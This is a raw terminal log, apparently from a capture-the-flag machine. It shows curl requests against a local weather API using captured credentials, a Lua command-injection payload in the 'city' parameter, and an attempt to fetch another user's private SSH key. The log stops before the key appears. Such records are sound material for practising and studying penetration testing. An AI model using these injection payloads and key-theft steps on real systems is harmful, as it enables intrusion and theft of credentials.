 CrackStation - Online ... nosqlinjection_wordlis... Webmin-1.910-Exploit...
$ ls /home/r.michaels
ls: r.michaels: Permission denied
$ curl --user webapi_user:iamthebest localhost:3001
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   386  100   386    0     0  32166      0 --:--:-- --:--:-- --:--:-- 32166
<!doctype html>
<html>
  <head>
    <title>Index</title>
  </head>
  <body>
    <p><h3>Weather Forecast API</h3></p>
    <p><h4>List available cities:</h4></p>
    <a href="/weather/forecast?city=list">/weather/forecast?city=list</a>
    <p><h4>Five day forecast (London)</h4></p>
    <a href="/weather/forecast?city=London">/weather/forecast?city=London</a>
    <hr>
  </body>
</html>
$ curl "localhost:3001/weather/forecast?city=')+os.execute('id')+--"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    61    0    61    0     0  20333      0 --:--:-- --:--:-- --:--:-- 20333
{"code": 500,"error": "unknown city: ') os.execute('id') --"}$
$ ls
index.html
robots.txt
$ curl --user webapi_user:iamthebest localhost:3001/~r.michaels/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   601    0   601    0     0   146k      0 --:--:-- --:--:-- --:--:--  146k
<!DOCTYPE html>
<html><head><meta charset="utf-8"/>
<style type="text/css">
table {
        border-top: 1px solid black;
        border-bottom: 1px solid black;
}
th { background: aquamarine; }
tr:nth-child(even) { background: lavender; }
</style>
<title>Index of ~r.michaels/</title></head>
<body><h1>Index of ~r.michaels/</h1>
<table cols=3>
<thead>
<tr><th>Name<th>Last modified<th align=right>Size
<tbody>
<tr><td><a href="../">Parent Directory</a><td>16-Sep-2020 18:20<td align=right>1kB
<tr><td><a href="id_rsa">id_rsa</a><td>16-Sep-2020 16:52<td align=right>3kB
</table>
</body></html>
$
$ curl --user webapi_user:iamthebest localhost:3001/~r.michaels/id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed